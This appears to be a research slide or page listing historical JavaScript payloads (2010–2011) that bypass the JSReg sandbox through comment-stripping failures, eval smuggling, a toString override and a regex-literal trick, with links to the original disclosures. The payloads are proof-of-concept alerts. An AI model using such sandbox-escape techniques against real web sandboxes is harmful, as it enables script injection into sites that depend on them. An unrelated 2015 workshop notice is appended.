 JSReg.* – Bypasses

2010-2011

;
b=1/alert('Soroush Dalili Bypass! \n'+window.document.location);alert(window.parent.execTag())
//

.. first is the failure to strip the single line comment which then fools the regex rule into thinking that the code is a regex object and not function calls ..

b='x='+String([eval])+';window.parent.execTag();'
y=eval([b]);

String.prototype.toString=function(){
 try{
  return "eval";
 }catch(e){}
}
s=new String();
eval(s+"")('document.write("<script>alert(location)</script>")');

(/[/]/)[/(\/\))\/+alert(top)+"\/"/i]

http://www.thespanner.co.uk/2010/10/31/jsreg-bypasses/
http://marc.info/?l=websecurity&m=126855547523766

8th International Workshop on
Analysis of Security APIs
Satellite workshop of IEEE CSF
July 13th 2015, Verona, Italy